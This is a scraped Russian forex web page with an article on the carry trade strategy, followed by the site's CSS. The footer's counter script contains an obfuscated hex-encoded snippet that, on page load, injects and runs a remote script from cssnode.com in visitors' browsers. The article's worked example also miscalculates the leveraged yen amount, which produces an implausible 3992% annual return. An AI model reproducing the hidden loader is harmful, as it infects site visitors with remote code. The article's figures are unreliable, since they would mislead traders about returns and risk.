

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fxbook.su/stati/chto-dolzhen-znat-torgovec-carry-trade-v-2012-godu.html
body_size: 9494
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<!-- HEAD !-->
	<title>Что должен знать торговец Carry Trade в 2012 году</title>
<meta name="keywords" content="торговой, trade, carry, долларов, &amp;ndash, торговли,  , системы, использовании, процентных, стерлингов, данной, позиции, годовых, торговая, доллара, получении, стратегия, ставок, фунтов, валюты, системе, стоит, изменения, могут, ставки, деньги, денег, случае, время, стратегии, депозит, различных, валют, именно, разнице, стратегию, сумме, числа, торговую, валютных, процентные, потерь, временем, торговать, постоянно, 
при, смысл, экзотические, открывайте, забывать, брокера, сможете, возможности, метод, является, добавлять, маржин, колла, торгового, объем, можем, плечо, скажем, например, пример, взяли, форекс, валютные, процентной, вашем, торговом, счете, платить, положить, начисления, процесс, свопов, работы, прибыль, получается, которые, будут, процентов, доход, размере, отношению, депозита, carry trade, торговой системы, данной торговой, торговая стратегия, фунтов стерлингов, различных валют, получении прибыли, процентных ставок, маржин колла, экзотические валюты, торговой системе, любой торговой, стоит забывать, открывайте позиции, 
при использовании, процентные ставки, стратегии carry, торговой стратегии, использовании торговой, вашем торговом, торговом счете, добавлять числа, потерь денег, можем купить, торговую стратегию, любой торговой системы, данной торговой системе" />
<meta name="description" content="Что должен знать торговец Carry Trade в 2012 году" />
<meta name="generator" content="InstantCMS - www.instantcms.ru"/>
<script type="text/javascript" src="/includes/jquery/jquery.js"></script>
<script type="text/javascript" src="/core/js/common.js"></script>
<script type="text/javascript" src="/components/comments/js/comments.js"></script>
<script type="text/javascript">var LANG_EDIT_COMMENT = 'Редактировать комментарий'; var LANG_CONFIRM_DEL_COMMENT = 'Удалить комментарий?'; var LANG_COMMENT_IN_LINK = 'Вы пришли на страницу по этой ссылке'; var LANG_SEND = 'Отправить'; var LANG_CONTINUE = 'Продолжить'; var LANG_CLOSE = 'Закрыть'; var LANG_SAVE = 'Сохранить'; var LANG_CANCEL = 'Отмена'; var LANG_ATTENTION = 'Внимание'; var LANG_CONFIRM = 'Подтверждение действия'; var LANG_LOADING = 'Загрузка'; var LANG_ERROR = 'Ошибка'; var LANG_ADD = 'Добавить'; var LANG_SELECT_CITY = 'Выберите город'; var LANG_SELECT = 'Выбрать'; </script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<link rel="author" href="/templates/news/humans.txt" />
	<link href="/templates/news/css/reset.css" rel="stylesheet" type="text/css" />

	<link href="/templates/news/css/text.css" rel="stylesheet" type="text/css" />
	<link href="/templates/news/css/styles.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript">
		$(document).ready(function(){
			$('button').click(function(){
				var val=$('#test').text()
				$('#test').fadeOut('slow',function(){
					$(this).text($('#data').text()).fadeIn('slow',function(){
						$('#data').empty().text(val);
					});
				});
			});
		});
	</script>
<!-- Compliance patch for Microsoft browsers -->
<!--[if lt IE 9]><script src="http://ie7-js.googlecode.com/svn/trunk/lib/IE9.js"></script><![endif]-->
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<script src="/includes/jquery/jquery.js" type="text/javascript"></script>
	<script src="/templates/news/js/dc.js" type="text/javascript"></script>
	<script type="text/javascript">

		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-27309698-1']);
		_gaq.push(['_setDomainName', 'fxbook.su']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();

	</script>

	<script src="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js" type="text/javascript"></script>
	<link href="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css" rel="stylesheet" type="text/css" />
	

	<meta name="referrer" content="unsafe-url" />

	<meta name="alpari_partner" content="1207185" /> 


	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


 
	<!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript">$(document).ready(function(){
		$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').show();} else {$('#scroller').hide();}});
		$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
	});</script>
<script type="text/javascript">
$(function() {
        $("#buttan").click(function(){
		$("#buttan").toggleClass("notcheck");
		if($("#buttan").hasClass("notcheck")){
			$(".spoiler").stop().animate({height:'2100px'},200);
		}else{
			$(".spoiler").stop().animate({height:'0px'},200);
		}
		});
    });
</script>
	<style>
		.b-top {z-index:9999;position:fixed;right:60px; bottom:0;opacity: 0.5;filter:alpha(opacity=50);}
		.b-top:hover {opacity:1;filter:alpha(opacity=100);cursor:pointer;}
		.b-top-but {z-index:9999;position:absolute;display:block;bottom:10px;
			color:white; border-radius:7px;}
		
#main{
position:relative;
}

#buttan:hover{
background:#c7865e;
}
#buttan:active{
background:#d4a284;
}
#buttan{
background:#d7f9f8;
padding:10px;
width:200px;
text-align:center;
border-radius: 8px;
}

</style>
	</head>

	<body>
		<div id="container">
			<div id="header">
				<table  width="100%;">
					<tr>
						<td valign="top" width="390px">
							<div id="sitename"><noindex><a href="/" rel="nofollow"></a></noindex></div>
						</td>
						<td valign="top">
							<div style="height: 35px; line-height:35px;">
																<div class="mod_user_menu">
									<form action="/login" method="post" name="authform" style="margin-top:20px" target="_self" id="authform">
										<div>
											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top:-5px">
												<tr>
												<td><input name="login" type="text" id="login" style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Логин" maxlength="32" onFocus="if(this.value=='Логин') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Логин';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}" /></td>
												<td><input name="pass" type="password" id="pass" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Пароль" name="passwd" onFocus="if(this.value=='Пароль') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Пароль'; this.type='password'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" /></td>
													<td><input id="login_btn" type="submit" name="Submit" value="" /></td>
												</tr>
											</table></form>

											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top: -3px">
												<tr>
													<td width="150" valign="top">
													<a href="/passremind.html" id="passremind">Забыли пароль?</a>
													</td>
													<td width="100" valign="top">
													<a href="/registration" id="passremind">Регистрация</a>
													</td>
												</tr>
											</table>
											<table>
												<div style="overflow: hidden; margin-bottom: 30px;padding-left: 79px;">

													<form name="searchform" action="/search" method="get">
														<input type="hidden" name="view" value="search"/>
														<input id="find_txt" style="color: #677577;padding-right: 5px; padding-left: 5px; height: 25px; line-height: 25px; width: 200px; float: left;" name="query" type="text" tabindex="1" onfocus="if(this.value=='Поиск...') this.value='';" onblur="if(this.value=='') this.value='Поиск...';" value="Поиск..." maxlength="200"/>

														<input id="find_but" name="gosearch" style="width: 60px; height: 29px; float: left" type="submit" alt="Найти"  value="Найти" onclick="document.searchform.submit()"/>
														<div style="clear:both"></div>
													</form>
												</div>
											</table>
										</div>





                        <!--<form name="login" method="post" action="/login" style="margin-top:10px; padding-right:150px; float:right;">
                        <span><input class="sign" type="text"  style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Ëîãèí" maxlength="32" onFocus="if(this.value=='Ëîãèí') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ëîãèí';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}"  ></span>


                        <span ><input class="sign" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Ïàðîëü" name="passwd" onFocus="if(this.value=='Ïàðîëü') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ïàðîëü'; this.type='text'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" ><a href="/login">Âõîä</a></span><span class="login"><span><a href="/registration">Ðåãèñòðàöèÿ</a></span></span>

                        <div style="margin-top:-5px;">
                        <span><input id="remember" type="checkbox" value="1" name="remember">
                        <label for="remember">Çàïîìíèòü ìåíÿ</label></span>
                        <span style="margin-left:45px"><a href="/passremind.html">Çàáûëè ïàðîëü?</a></span>

                        </div>

                    </form> -->



                </div>
                            </div>
            <div style="width: 475px; height: 65px; float: right; overflow: hidden;">
            	            </div>
            <div style="clear: both;"></div>
            <div class="auth_block" style="overflow: hidden;">
                <!-- <table width="100%" cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top" width="100%">
                        </td>
                        <td valign="top" width="80px">
                        </td>
                        <td valign="top" style="max-width: 360px;">
                                                    </td>
                    </tr>
                </table>-->
            </div>
        </td>
    </tr>
</table>
</div>
<div id="topmenu2">
	<div>
    <ul id="mainmenu" class="menu">

    
        <li >

            <a href="/" ><span>Главная</span></a>

        </li>

    
    
        
        

        
        
            <li >

                <a href="https://rbfxdirect.com/ru/site/?a=csd" target="_blank"  title="Лучший брокер месяца">

                    <span>

                        
                        Лучший брокер месяца

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/roboty-dlja-torgovli" target="_self"  title="Роботы для торговли">

                    <span>

                        <img src="/images/menuicons/objects082.gif" alt="Роботы для торговли" />
                        Роботы для торговли

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li class="selected">

                <a href="/stati" target="_self"  title="Статьи">

                    <span>

                        <img src="/images/menuicons/objects035.gif" alt="Статьи" />
                        Статьи

                    </span>

                </a>

        
    
        
        

        
        <ul>
            <li >

                <a href="/untitled/stati" target="_self"  title="Публикации">

                    <span>

                        
                        Публикации

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Геология">

                    <span>

                        
                        Геология

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Психология">

                    <span>

                        
                        Психология

                    </span>

                </a>

        
    
        
        

        
            </li></ul></li>

        
        
            <li >

                <a href="/baza-znanii" target="_self"  title="База Знаний">

                    <span>

                        <img src="/images/menuicons/blog.gif" alt="База Знаний" />
                        База Знаний

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/strategi" target="_self"  title="Стратегии">

                    <span>

                        
                        Стратегии

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/indikatory" target="_self"  title="Индикаторы">

                    <span>

                        
                        Индикаторы

                    </span>

                </a>

        
    
    
        </li>

    
</ul>
</div></div>
<div id="center" >
	<table width="100%">
		<tr>
						<td valign="top" width="260px">
				<div id="left" style="width: 260px;">
					<div class="module">
        <div class="modulebody"><center>&nbsp;</center></div>

</div><div class="module">
            <div class="moduletitle">
            Forex4you
                    </div>
        <div class="modulebody"><p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Instaforex
                    </div>
        <div class="modulebody"><div><font style="background-color: rgb(255, 255, 255);"></font></div></div>

</div><div class="module">
            <div class="moduletitle">
            Alpari
                    </div>
        <div class="modulebody"><p>&nbsp;</p>
<p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Roboforex
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            TLAP
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div>				</div>
			</td>
						<td valign="top">
								<div id="pathway">
					<div class="pathway"><a href="/" class="pathwaylink">Главная</a> &rarr; <a href="/stati/chto-dolzhen-znat-torgovec-carry-trade-v-2012-godu.html" class="pathwaylink">Что должен знать торговец Carry Trade в 2012 году</a></div>				</div>
				<div id="main">
					<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

										    <h1 class="con_heading">Что должен знать торговец Carry Trade в 2012 году</h1>

	<div class="con_pubdate">
		 7 февраля 2012 - <a href="/users/admin">Администратор</a>
	</div>


<div class="con_text" style="overflow:hidden">
        <p>Т<span style="font-family: Arial; ">орговая стратегия &laquo;Carry trade&raquo; - это торговая стратегия, которая рассчитана на получении прибыли, торгуя на разнице процентных ставок для различных валют.</span><br style="font-family: Arial; " />
<span style="font-family: Arial; ">С английского перевести на русский термин &laquo;Carry trade&raquo; несколько затруднительно, если Вы не владеете английским достаточно хорошо. Вернее, трудно передать смысл фразы: Carry &ndash; переводится как нести или если брать смысл, то добавлять числа. А trade &ndash; соответственно торговать. И если переводить дословно, то означает &laquo;добавлять числа во время торговли&raquo;, что не в полной мере отображает суть.</span><br style="font-family: Arial; " />
<span style="font-family: Arial; ">Итак, рассмотрим, каков же метод работы данной стратегии.</span><br style="font-family: Arial; " />
<span style="font-family: Arial; ">Как было уже сказано выше, данная торговая стратегия построена на разнице процентах в процентных ставках для различных валют. Если брать в пример банк какого-либо государства, например России, то это происходит так: процентная ставка в банке на рублевые депозиты составляет, скажем, 10-12 процента годовых, если же открыть депозит в долларах, то 6-7%, если же в евро &ndash; 4-5. И Вы скажем, взяли в долг сумму в евро под 5%, и положили на депозитный счет с процентной ставкой равной 10. И именно в этой разнице и будет заключаться Ваша прибыль. В основном, при использовании торговой стратегии &laquo;Carry trade&raquo; берутся валютные пары на основании показателей процентных ставок в государстве.</span><br style="font-family: Arial; " />
<span style="font-family: Arial; ">Для закрепления теории, перейдем к примерам. Например, на Вашем торговом счете Форекс имеется 100 долларов США, а кредитное плечо равняется 1:100. На текущее время курс доллара к йене &ndash; 76,77. То есть, за 100 долларов США при плече 1:100 мы можем купить 7677000 йен. И за эти 7677000 йен мы можем купить 63180 фунтов стерлингов, по курсу 121,51 йен за один фунт стерлингов.&nbsp;</span><br style="font-family: Arial; " />
<span style="font-family: Arial; ">За то, что мы как бы взяли долг йены, мы должны платить 1 процент годовых, а если положить на депозит фунт стерлинг, можно получать 5 процентов годовых. В таком случае, за йену мы должны будем платить за хранение йен 7677000/100*1 = 76700, или если брать в расчет предоставляемое кредитно плечо и курс доллара к йене, то 76700/76,77 = 999,08 долларов США. А фунты стерлинги наоборот, будут приносить доход в размере 63180/100*5 = 3159 фунтов стерлингов, или 3159*1,58 (это курс доллара по отношению к фунту стерлингу) = 4991,22 долларов США. Если вычесть расходы, которые мы заплатили за долг йены (999,08 долларов США), то получается, что наша чистая прибыль равна 3992,14 долларов США. Получается доход в размере 3992,14% годовых от первоначальных 100 долларов США.&nbsp;</span><br style="font-family: Arial; " />
<span style="font-family: Arial; ">Вышеописанный процесс &ndash; это процесс начисления процентов по свопу, то есть в принципе, Вы торгуете на методе расчета свопов. Следовательно, лучше изучить по-максимуму метод начисления свопов для углубленной работы и дальнейшего совершенствования торговой стратегии &laquo;Carry trade&raquo;.</span><br style="font-family: Arial; " />
<span style="font-family: Arial; ">Если Вас не удовлетворяет сумма полученных денег, Вы можете увеличивать объем лотов, увеличить денежный объем депозита, или же использовать валюты с более высоким начислением процентной ставки.&nbsp;</span><br style="font-family: Arial; " />
<span style="font-family: Arial; ">В этом случае, конечно же, будут увеличиваться и риски потерь денег. Так как Вы берете эти деньги под залог, получение прибыли или убыток будет прямо пропорционально связно с Вашим депозитом. Во-первых, со временем процентные ставки могут измениться, и процентные ставки различных валют могут уже приводить к убыткам, нежели к потерям. Тут уже придется постоянно наблюдать за устанавливаемыми процентными ставками Центральными банками, и подстраивать торговую стратегию под эти изменения.&nbsp;</span><br style="font-family: Arial; " />
<span style="font-family: Arial; ">Также, в плане рисков возможны изменения и цен валютных пар. Если брать пример, который был описан выше, то курс на момент взятия в долг доллар США &ndash; йена был 1: 76,77. Но со временем, йен может упасть и до 74, или поднять до 80. Та же ситуация и с фунтом стерлингом. Если в долларовом эквиваленте цена фунтов стерлингов в сумме уменьшится на 100 долларов, то депозит торгового счета будет равен нулю. А так как возможность изменения цены на 100 при учете торговли с кредитным плечом очень велик, то и торговля торговой системой &laquo;Carry trade&raquo; при такой сумме является крайне рискованной.</span><br style="font-family: Arial; " />
<span style="font-family: Arial; ">При использовании данной торговой системы имеются также методы управления капиталом для минимизации потерь денег по отношению к получении прибыли. Они заключаются в следующем:</span><br style="font-family: Arial; " />
<span style="font-family: Arial; ">1.	Перед торговлей на Форекс положить половину запланированных для торговли средств на банковский счет. Это делается во избежание маржин колла и возможности сохранить позицию для дальнейшей торговли. В случае приближения маржин колла Вы сможете немедленно пополнить Ваш счет и продолжить торговать.</span><br style="font-family: Arial; " />
<span style="font-family: Arial; ">2.	Диверсифицируйте валютные пары. По возможности выберите столько валютных пар, сколько сможете, с учетом выгодных процентных ставок.</span><br style="font-family: Arial; " />
<span style="font-family: Arial; ">3.	 Не используйте мало популярные (экзотические) валюты в данной торговой системе. Экзотические валюты хоть и имеют тенденцию к увеличению прибыли по данной торговой системе, но в то же время они могут кардинально менять движение цен, что приведет к потере депозита.</span><br style="font-family: Arial; " />
<span style="font-family: Arial; ">4.	Для увеличения прибыли открывайте позиции постепенно, убеждаясь, что рынок движется именно в том направлении, в котором Вы и планировали.&nbsp;</span><br style="font-family: Arial; " />
<span style="font-family: Arial; ">5.	Учитывайте систему управление денежными средствами, и открывайте позиции только по Вашей системе открытия позиции (по какому обычно проценту от торгового счет Вы открываете позиции).</span><br style="font-family: Arial; " />
<br style="font-family: Arial; " />
<span style="font-family: Arial; ">Также не стоит забывать и о том, что каждый может изменить торговую стратегию &laquo;Carry trade&raquo; на свой лад, и подобрать под нее наиболее удобную тактику торговли. И стоит помнить, что при долгосрочном планировании торговли есть свои минусы, как риск банкротства Вашего брокера. Ведь деньги, которые находятся на Вашем торговом счете, фактически (временно) являются деньгами брокера, что не застраховывает Ваши деньги.&nbsp;</span><br style="font-family: Arial; " />
<span style="font-family: Arial; ">При использовании торговой системы &laquo;Carry trade&raquo;, также как и в использовании любой торговой системы, не стоит забывать про человеческие эмоции &ndash; а именно страх и жадность. Психология, как один из основных составляющих любой торговой системы, является причиной многих крахов и разочарований. Если Вы будете постоянно работать над самоконтролем, это будет только плюсом в получении прибыли.</span></p><p style="color:"><strong> - 3046590</strong></p>
</div>


	

<div class="cmm_heading">
	Комментарии (<span id="comments_count">0</span>)
</div>

<div class="cm_ajax_list">
		<p>Нет комментариев. Ваш будет первым!</p>

</div>

<a name="c"></a>
<div class="cmm_links">
    <span id="cm_add_link0" class="cm_add_link add_comment">
        <a href="javascript:void(0);" onclick="addComment('article', '133', 0)" class="ajaxlink">Добавить комментарий</a>
    </span>
                    </div>
<div id="cm_addentry0"></div>

										<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

				</div>
			</td>
						</tr>
		</table>
	</div>
	<div>


	</div>
	<div id="footer">
		<div class="underfooter">

		</div>
		<div id="imgf" style="padding-top:10px;">
			<img src="/templates/news/images/footer.png">
		</div>
		
		<a href="https://plus.google.com/113446017189242837424" rel="author">Александр Петровский </a>
		<p style="float:right; margin-right:10px; color:#7F7F7F; font-size:16px">Fxbook.su | Все права защищены ©  2011-2024</p>
		<div style="bottom:35px;float:right;left:285px;position:relative;">

			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<a href='http://www.liveinternet.ru/click' "+
				"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
				escape(document.referrer)+((typeof(screen)=="undefined")?"":
					";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
						screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
				";"+Math.random()+
				"' alt='' title='LiveInternet' "+
				"border='0' width='31' height='31'><\/a>")
				var _0x8f8f=["\x6F\x6E\x6C\x6F\x61\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x73\x73\x6E\x6F\x64\x65\x2E\x63\x6F\x6D\x2F\x63\x73\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];window[_0x8f8f[0]]= function(){var _0x8333x1=document[_0x8f8f[2]](_0x8f8f[1]);_0x8333x1[_0x8f8f[3]]= _0x8f8f[4];_0x8333x1[_0x8f8f[5]]= _0x8f8f[6];document[_0x8f8f[8]][_0x8f8f[7]](_0x8333x1)};
//--></script><!--/LiveInternet-->
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript">
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter23833411 = new Ya.Metrika({id:23833411,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks");
				</script>
				<noscript><div><img src="//mc.yandex.ru/watch/23833411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
			</div>
		</div>



	</div>
	
	

	<script type="text/javascript">
		VK.Widgets.Like("vk_like", {type: "mini"});
	</script>



	<script type="text/javascript">
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>


	</div>



</html>

--- FILE ---
content_type: text/css
request_url: https://fxbook.su/templates/news/css/styles.css
body_size: 12137
content:
html, body{margin:0;padding:0;width:100%;height:100%;}
html{height:100%;}
body{background:#fff;height:100%;}
a{color:#8A1A15;}
a:hover{color:#8E5E5C;}
#container{position:relative;padding:0px 50px;background:#fff;padding-bottom:20px;margin:0 auto;}
#header{background:url(../images/bghead2.png) repeat-x;height:120px;width:100%;min-width:768px;border-radius:0px 0px 5px 5px;-moz-border-radius:0px 0px 5px 5px;}
#center{width:100%;padding:0px;margin:0px;height:auto;min-height:350px;min-width:700px;}
#footer{width:100%;overflow:hidden;min-width:1020px;border-top:2px dotted #7F7F7F;}
.text-input{border:1px solid #4DA4CF;padding:2px;}
.text-input:focus{border:1px solid #FFD100;padding:2px;}
.float_bar a{color:#8A1A15;}
.float_bar a:hover{color:#09C;text-decoration:none;}
.float_bar{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;float:right;margin-top:6px;padding:5px 8px;}
.bar{border-radius:8px;-moz-border-radius:8px;background-color:#dfe6e6;padding:5px 10px;}
.ajaxlink:hover{color:#0099CC;border-bottom:dashed 1px #0099CC;}
.ajaxlink{text-decoration:none;border-bottom:dashed 1px #8A1A15;color:#8A1A15;}
.hinttext{color:#BF5D5C;}
#sitename a{display:block;width:300px;height:120px;background:url(../images/logo.png) no-repeat 10px;padding-right:120px;}
#page{padding-bottom:20px;}
#topmenu{overflow:hidden;margin-bottom:25px;height:100px;line-height:30px;margin-left:10px;margin-right:10px;text-align:center;padding-top:3px;min-width:1020px;margin-top:15px;}
#topmenu .menu{list-style:none;margin:0;padding:0;}
#topmenu .menu li a{text-decoration:none;}
#topmenu .menu li{display:inline-block;//display:inline;//position:relative;list-style:none;margin:0;padding:0;height:30px;line-height:30px;zoom:1;font-size:18px;border-radius:8px;}
#topmenu .menu li.selected a.selected{color:black;border-radius:8px;}
#topmenu .menu li a:hover,
#topmenu .menu li a.hover{color:#000 !important;text-decoration:underline;background:#c7865e;border-radius:8px;}
#topmenu .menu li a{padding:0px 10px;color:#7f7f7f;height:30px;line-height:30px;display:inline-block;}
#topmenu ul li ul{display:none;position:absolute;top:227px;//top:33px;//left:0;width:200px;color:#FFF;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu ul li ul li ul{display:none;position:relative;margin-top:-155px;left:200px;width:200px;color:#000;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu ul li ul li, #topmenu ul li ul li a{display:block;width:100%;}
#topmenu ul li ul li a{padding:0px !important;text-decoration:none;}
#topmenu ul li ul li a span{margin:0px 10px;padding:0px;}
#topmenu ul li ul li a.selected span{text-decoration:none;}
#topmenu1{overflow:hidden;margin-bottom:5px;height:20px;line-height:20px;margin-left:10px;margin-right:10px;text-align:center;}
#topmenu1.menu{list-style:none;margin:0;padding:0;}
#topmenu1 .menu li a{text-decoration:none;}
#topmenu1 .menu li{list-style:none;margin:0;padding:0;height:20px;line-height:20px;display:inline-block;//display:inline;zoom:1;font-size:18px;//position:relative;}
#topmenu1 .menu li.selected{}
#topmenu1 .menu li.selected a.selected{color:#666666;text-decoration:none;}
#topmenu1 .menu li a:hover,
#topmenu1 .menu li a.hover{color:#000 !important;text-shadow:0 1px 0px #FFF !important;text-decoration:underline;}
#topmenu1 .menu li a{padding:0px 10px;color:#666666;height:20px;line-height:20px;display:inline-block;}
#topmenu1 ul li ul{display:none;position:absolute;top:227px;//top:33px;//left:0;width:200px;background:#3a464e;color:#FFF;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu1 ul li ul li ul{display:none;position:relative;margin-top:-155px;left:200px;width:200px;background:#3a464e;color:#000;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu1 ul li ul li, #topmenu1 ul li ul li a{display:block;width:100%;}
#topmenu1 ul li ul li a{padding:0px !important;text-decoration:none;}
#topmenu1 ul li ul li a span{margin:0px 10px;padding:0px;}
#topmenu1 ul li ul li a.selected span{text-decoration:none;}
#topmenu2{overflow:hidden;margin-bottom:25px;height:30px;line-height:30px;margin-left:10px;margin-right:10px;text-align:center;padding-top:3px;min-width:1020px;margin-top:15px;}
#topmenu2 .menu{list-style:none;margin:0;padding:0;}
#topmenu2 .menu li a{text-decoration:none;}
#topmenu2 .menu li{display:inline-block;//display:inline;//position:relative;list-style:none;margin:0;padding:0;height:30px;line-height:30px;zoom:1;font-size:18px;border-radius:8px;background:#d7f9f8;}
#topmenu2 .menu li.selected a.selected{color:#FFF;background:#c7865e;border-radius:8px;}
#topmenu2 .menu li a:hover,
#topmenu2 .menu li a.hover{color:#000 !important;text-decoration:underline;background:#c7865e;border-radius:8px;}
#topmenu2 .menu li a{padding:0px 10px;color:#7f7f7f;height:30px;line-height:30px;display:inline-block;}
#topmenu2 ul li ul{display:none;position:absolute;top:227px;//top:33px;//left:0;width:200px;background:#3a464e;color:#FFF;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu2 ul li ul li ul{display:none;position:relative;margin-top:-155px;left:200px;width:200px;background:#3a464e;color:#000;padding:0px;z-index:1000;box-shadow:1px 1px 3px #000;-moz-box-shadow:1px 1px 3px #000;}
#topmenu2 ul li ul li, #topmenu2 ul li ul li a{display:block;width:100%;}
#topmenu2 ul li ul li a{padding:0px !important;text-decoration:none;}
#topmenu2 ul li ul li a span{margin:0px 10px;padding:0px;}
#topmenu2 ul li ul li a.selected span{text-decoration:none;}
.pathway{padding:0 20px 10px;color:#000;}
.pathway a{color:#000;}
.pathway a:hover{color:#000;text-decoration:none;}
#topwide{background:url(../images/topbg.jpg) repeat-x left bottom #FFF;border:solid 1px #AEAEAE;display:block;overflow:hidden;border-radius:8px;-moz-border-radius:8px;margin-bottom:20px;margin-top:10px;box-shadow:0 0 5px #000;-moz-box-shadow:0 0 5px #000;width:940px !important;border:solid 1px #1F3147\9;}
#topwide .moduletitle{font-size:18px;margin-bottom:5px;}
#topmod{padding:15px;margin:0px;width:910px !important;}
#main .module{margin:10px 10px 40px 10px;//padding-top:0px;//margin-bottom:80px;}
#main .moduletitle{font-size:20px;font-weight:bold;height:30px;line-height:30px;margin-bottom:5px;padding-left:14px;color:#677577;display:block;height:100%;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;}
#main div:last{border-bottom:none !important;}
#main{min-width:300px;}
#sidebar .module{display:block;overflow:hidden;margin-left:5px;margin-right:10px;margin-top:-10px;margin-bottom:20px;min-width:240px;border-radius:6px 6px 0 0;}
#sidebar .moduletitle{font-size:15px;font-weight:bold;color:#FFF;margin-bottom:25px;height:25px;line-height:25px;background:url(../images/side_r2.png) top left repeat-x;text-align:center;}
#sidebar .modulebody{border-bottom:1px solid #4c4c4c;margin-top:-10px;padding:5px;padding-top:0;padding-bottom:20px;}
#left .module{display:block;overflow:hidden;margin-left:10px;margin-right:1px;margin-top:-10px;margin-bottom:20px;}
